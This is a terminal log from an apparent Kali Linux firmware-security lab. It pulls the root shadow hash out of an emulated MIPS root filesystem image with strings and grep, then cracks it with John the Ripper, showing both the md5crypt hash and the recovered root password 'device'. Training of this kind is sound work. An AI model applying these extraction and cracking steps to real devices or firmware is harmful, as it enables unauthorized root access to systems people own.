 /root
root@kali:~# cd /root/lab_support_files/emulated/mips32
root@kali:~/lab_support_files/emulated/mips32#
root@kali:~/lab_support_files/emulated/mips32# strings rootfs.ext2 | grep root:\\$ > /t
mp/passwd
root@kali:~/lab_support_files/emulated/mips32# more /tmp/passwd
root:$1$TO1dd7Y2$G7nYNf7F8re7.gl355jXM1:10933:0:99999:7:::
root:$1$TO1dd7Y2$G7nYNf7F8re7.gl355jXM1:10933:0:99999:7:::
root:$1$TO1dd7Y2$G7nYNf7F8re7.gl355jXM1:10933:0:99999:7:::
root@kali:~/lab_support_files/emulated/mips32#  john /tmp/passwd
Created directory: /root/.john
Warning: detected hash type "md5crypt", but the string is also recognized as "aix-smd5"
Use the "--format=aix-smd5" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 3 password hashes with no different salts (md5crypt, crypt(3) $1$ [MD5 128/128 S
SE2 4x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
device           (root)
device           (root)
device           (root)
3g 0:00:00:00 DONE 2/3 (2022-11-15 10:02) 8.108g/s 7889p/s 7889c/s 23667C/s device..123
4
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~/lab_support_files/emulated/mips32# john --show /tmp/passwd
root:device:10933:0:99999:7:::
root:device:10933:0:99999:7:::
root:device:10933:0:99999:7:::